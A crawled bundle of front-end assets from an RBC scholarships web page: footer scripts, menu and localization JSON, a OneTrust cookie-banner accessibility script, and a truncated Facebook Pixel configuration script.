    </footer>
</div>
<script src="/dvl/v1.0/assets/js/jquery.min.js"></script>
<script src="/dvl/v1.0/assets/js/jquery-ui.min.js"></script>
<script src="/dvl/v1.0/assets/js/bootstrap.min.js"></script>
<script src="/dvl/v1.0/assets/js/underscore.min.js"></script>
<script src="/dvl/v1.0/assets/js/bowser.min.js"></script>
<script src="/dvl/v1.0/assets/js/dvl.min.js"></script>
<script src="/dvl/v1.0/assets/js/carryover.min.js"></script>
<div class="high-contrast-test" style="width: 0px; height: 0px; background-image: url(/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg)"></div>
<script>
    // High contrast mode checker. if there is no background-image we are in high contrast mode
    if ($('.high-contrast-test').css('background-image') === 'none') {
        $('html').addClass('high-contrast-mode');
    }

    // Datalyer push for the Promotions link in the header
    $(document).ready(function() {

        $('#header-promotions-link').on('click', function(event) {
            dataLayer.push({
                'event':'dvlEvent',
                'category':'header DVL1_0',
                'action':'Click Link',
                'label':'Promotions'
            });  
        });

        $('.side-menu-promotions-link a').on('click', function(event) {
            dataLayer.push({
                'event':'dvlEvent',
                'category':'header DVL1_0',
                'action':'Click Link',
                'label':'Promotions'
            });  
        });
          
    });

    // OneTrust Modal Trigger
    $('.ot-sdk-show-settings').on('click', function(event) {
        event.preventDefault();
        OneTrust.ToggleInfoDisplay();
    });
</script>

</body>

</html>


--- FILE ---
content_type: text/plain
request_url: https://www.rbc.com/dms/entreprise/_assets-custom/js/menu.json
body_size: 464
content:
{ "name" : "Overview",
  "url" : "/dms/entreprise/bourses.html",
  "children" :
[
  {
    "name": "Enfants dâ€™employÃ©s de RBC (Canada)",
    "url": "/dms/entreprise/bourses/programme-de-bourses-detudes-pour-les-enfants-des-employes-de-rbc.html"
  },
  {
    "name": "Anciens rÃ©cipiendaires dâ€™une bourse",
    "url": "/dms/entreprise/bourses/anciens-boursiers.html"
  },
  {
    "name": "Bourse dâ€™Ã©tudes RBC pour le perfectionnement des aptitudes environnementales",
    "url": "/dms/entreprise/bourses/bourse-detudes-rbc-pour-le-perfectionnement-des-aptitudes-environnementales/index.html"
  }
]
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbc.com/dvl/v1.0/assets/js/mega-menu.min.js
body_size: 641
content:
(megamenu={init:function(){var e=$(".mega-menu-lobs > li > a"),n=$(".mega-menu-lob-content > .mega-menu-lob-content-inner > .tabs > .tab-nav > li > a");e.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).parent("li").addClass("hover")}),e.on("touchend mouseout",function(e){e.stopPropagation(),$(this).parent("li").removeClass("hover")}),e.on("touchstart mouseover",function(e){e.preventDefault(),openMegaMenu(this)}),n.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).tab("show")}),n.on("click",function(e){e.stopPropagation();e=$(this).attr("href");window.location=e}),$(document).on("mouseup touchend",function(e){closeMegaMenu(e)}),$(document).on("touchend mouseout",function(e){closeMegaMenu(e)}),$(document).on("keyup",function(e){9==e.keyCode&&closeMegaMenu(e)}),$(window).width()<=768?$(".mega-menu-callout").parent().attr("style","display: none !important"):$(".mega-menu-callout").parent().removeAttr("style"),$(window).resize(function(){$(window).width()<768&&($("header").removeClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active")),$(window).width()<=768?$(".mega-menu-callout").parent().attr("style","display: none !important"):$(".mega-menu-callout").parent().removeAttr("style")}),openMegaMenu=function(e){$("header").hasClass("mega-menu-open")||$("header").addClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active"),$(e).parent().addClass("mm-active"),$(e).next(".mega-menu-lob-content").addClass("open").removeAttr("aria-hidden")},closeMegaMenu=function(e){var n=$(".mega-menu-lob");n.is(e.target)||0!==n.has(e.target).length||$(".mega-menu-lob").is(e.target)||!$("header").hasClass("mega-menu-open")||$(".mega-menu-wpr").is(e.target)||0!==$(".mega-menu-wpr").has(e.target).length||$(".mega-menu-lob-content").is(e.target)||0!==$(".mega-menu-lob-content").has(e.target).length||($("header").removeClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active"))}}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/_assets-custom/js/onetrust/ot-functions.js
body_size: 4023
content:
// ********************************************** //
// Onetrust - Bill 64 - Accessibility Remediation //
// ********************************************** //

var interval = setInterval(checkIfOnetrustIsLoaded, 500);

const otLang = () => {
	if(document.documentElement.lang.includes("fr")) return "fr"
	if(document.documentElement.lang.includes("zh")) return "zh-Hant"
	return "en"
}

const otCopy = {
	en: {
		collapsible: "How does it work?",
		bullets: [
			"The setting will be enforced by default for a period of one year.",
			"You will always reserve the ability to change settings by accessing the &laquo;&nbsp;Advertising&nbsp;&&nbsp;Cookies&nbsp;&raquo; link in the footer of our sites",
			"Settings are unique to each specific browsers and device. Unlike other consent and preferences stored by RBC. Cookie settings are not stored by RBC and can not be linked across multiple browsers or devices.",
			"Across Canada, RBC supports numerous websites. Where applicable settings are shared. From time to time users may be asked to set new settings."
		]
	},
	fr: {
		collapsible: "Fonctionnement",
		bullets: [
			"Le param&egrave;tre s'appliquera par d&eacute;faut pour une p&eacute;riode d'un an.",
			"Vous aurez toujours la possibilit&eacute; de modifier les param&egrave;tres en cliquant sur le lien &laquo;&nbsp;Publicit&eacute;&nbsp;et&nbsp;t&eacute;moins&nbsp;&raquo; au bas de nos sites Web.",
			"Les param&egrave;tres sont propres &agrave; chaque navigateur et appareil.  Contrairement &agrave; certains consentements et certaines pr&eacute;f&eacute;rences, les param&egrave;tres des t&eacute;moins ne sont pas stock&eacute;s par RBC et ne peuvent pas &ecirc;tre li&eacute;s &agrave; d'autres navigateurs ou appareils.",
			"RBC prend en charge de nombreux sites Web pour lesquels les m&ecirc;mes param&egrave;tres s&apos;appliquent, dans la mesure du possible. Les utilisateurs sont parfois appel&eacute;s &agrave; configurer de nouveaux param&egrave;tres."
		]
	},
	"zh-Hant": {
		collapsible: "如何操作？",
		bullets: [
			"默认情况下，设置执行期限为一年。",
			"您随时可以访问我们网站底部的“广告和 Cookie”链接更改设置",
			"每个特定的浏览器和设备都拥有独特的设置。与 RBC 存储的其他许可和偏好不同，RBC 不存储 Cookie 设置，也无法在多个浏览器或设备之间关联。",
			"RBC在加拿大各地支持众多网站。在适用的情况下，设置是共享的。有时可能会要求用户进行新的设置。"
		]
	}
}

function checkIfOnetrustIsLoaded() {
	try {
		if (OneTrust) {
			clearInterval(interval);

			// Return focus on the footer OT trigger
			selectQuery(".ot-sdk-show-settings")?.addEventListener("click", () => {
				selectQuery("#onetrust-pc-sdk #close-pc-btn-handler")?.addEventListener("click", () => {
					selectQuery(".ot-sdk-show-settings").focus();
				});

				selectQuery("#onetrust-pc-sdk .onetrust-close-btn-handler")?.addEventListener("click", () => {
					selectQuery(".ot-sdk-show-settings").focus();
				});
			});

			setTimeout(() => {
				// Heading order fix
				const headingContent = selectQuery("#onetrust-pc-sdk #ot-lst-title h3").textContent;
				const h2Heading = document.createElement("h2");
				const h3Heading = document.createElement("h3");

				h2Heading.textContent = headingContent;
				h3Heading.textContent = headingContent;

				document.querySelectorAll("#onetrust-consent-sdk #ot-pc-content .ot-accordion-layout .ot-hlst-cntr .category-host-list-handler").forEach((element) => {
					element.addEventListener("click", () => {
						setTimeout(() => {
							selectQuery("#onetrust-pc-sdk #ot-lst-title h3").replaceWith(h2Heading);
						}, 500);
					});
				});

				selectQuery("#onetrust-pc-sdk #ot-lst-title .back-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery("#onetrust-pc-sdk #close-pc-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery("#onetrust-pc-sdk .onetrust-close-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery('#onetrust-banner-sdk #onetrust-pc-btn-handler')?.setAttribute('aria-label', otLang() === 'fr' ? 'Gérer les paramètres des témoins (ouvre la fenêtre de dialogue)' : 'Manage Cookie Settings (opens dialog window)');

				selectQuery('#onetrust-banner-sdk [role="alertdialog"]')?.setAttribute('aria-label', otLang() === 'fr' ? 'Avis de témoins' : 'Cookie notice');

				// Tab focus out fix (Quebec Modal)
				var interactiveButtons = document.querySelectorAll(".ot-sdk-container button");
				var firstFocusableElement = interactiveButtons[0];
				var lastFocusableElement = interactiveButtons[interactiveButtons.length - 1];

				//Shift + Tab keypress on firstfocuable element
				// firstFocusableElement?.addEventListener("keydown", function (e) {
				// 	if (e.key === "Tab" && e.shiftKey) {
				// 		lastFocusableElement.focus();
				// 		e.preventDefault();
				// 	}
				// });

				//Tab keypress on lastfocuable element
				// lastFocusableElement?.addEventListener("keydown", function (e) {
				// 	if (e.key === "Tab" && !e.shiftKey) {
				// 		firstFocusableElement.focus();
				// 		e.preventDefault();
				// 	}
				// });

				attachCollapsible(buildOTCollapisbleElement(otCopy))
				setTimeout(() => {
					initOtModalAccordion();
				})
			}, 2500);
		}
	} catch (error) {
		// console.error("Unable to load OT accessibility fixes: ", error);
	}
}

// Short and quick function to return the selected element
function selectQuery(elementIdentifier) {
	return document.querySelector(elementIdentifier);
}


// ********************************************** //
// Onetrust - Bill 64 - Collapsible               //
// ********************************************** //



const otId = "ot-how-does-this-work"

const buildOTBulletListElement = (copy) => {
	let output = "<ul>"

	copy[otLang()].bullets.forEach(item => {
		output += `<li class="ot-custom-bullet">${item}</li>`
	})

	output += "</ul>"

	return output
}
const iconChevron = 'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 7"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-down (12)" fill="%23006ac3" d="M6.12 7L0 .71.66 0l5.45 5.6L11.32.01 12 .7 6.12 7z"/></g></g></svg>'
const buildOTCollapisbleElement = (copy) => {
	return `
		<style>
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-content:not(.show){display:none;}
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle:after{position:relative!important;left:16px!important;right:0px!important;top:0px!important;padding:0px!important;content:url('${iconChevron}');display:inline-block;height:7px;width:12px;line-height:0px;background:0 0;transform:rotate(180deg);transition:.3s;)}
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle.otmodal-collapsed:after{transform:rotate(0deg)}
		</style>
		<div class="otmodal-accordion" id="accordionSet-${otId}">
			<div class="otmodal-accordion-panel">
				<button id="accordion-title-${otId}" class="otmodal-collapse-toggle otmodal-collapsed" aria-expanded="false" aria-controls="accordion-${otId}">${otCopy[otLang()].collapsible}</button>
				<div class="otmodal-collapse-content otmodal-collapse" id="accordion-${otId}" role="region" aria-labelledby="accordion-title-${otId}">
					<div class="otmodal-collapse-inner">
						${buildOTBulletListElement(otCopy)}
					</div>
				</div>
			</div>
		</div>
		<br>
	`
}

const parseHTML = (content) => {
	const temp =  document.implementation.createHTMLDocument("")
	temp.body.innerHTML = content
	return [...temp.body.childNodes]
}

const attachCollapsible = (builtElement) => {
	const el = parseHTML(builtElement)
	el.forEach(element => document.querySelector("#ot-pc-desc > a").before(element))
}

const initOtModalAccordion = () => {
	const toggles = document.querySelectorAll('.otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle');
	toggles.forEach((toggle) => {
		const contentId = toggle.getAttribute("aria-controls");
		if (!contentId) return;
		const content = selectQuery(`.otmodal-accordion>.otmodal-accordion-panel>#${contentId}`);
		toggle.addEventListener("click", () => {
			if (toggle.getAttribute("aria-expanded") === "false") {
				content.classList.add("show");
				toggle.classList.remove("otmodal-collapsed");
				toggle.setAttribute("aria-expanded", "true");
			} else {
				content.classList.remove("show");
				toggle.classList.add("otmodal-collapsed");
				toggle.setAttribute("aria-expanded", "false");
			}
		})
	})
}

--- FILE ---
content_type: text/plain
request_url: https://www.rbc.com/dms/entreprise/_assets-custom/js/localization.json
body_size: 142
content:
[
	{
		"country" : "Canada",
		"value" : "Canada - FR",
		"id" : "lang-fr",
		"url" : "https://www.rbc.com/dms/entreprise/bourses.html"
	},
	{
		"country" : "Canada",
		"value" : "Canada - EN",
		"id" : "lang-en",
		"url" : "https://www.rbc.com/dms/enterprise/scholarships.html"
	}
]

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/323880234473061?v=2.9.249&r=stable&domain=www.rbc.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C201%2C182
body_size: 45054
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_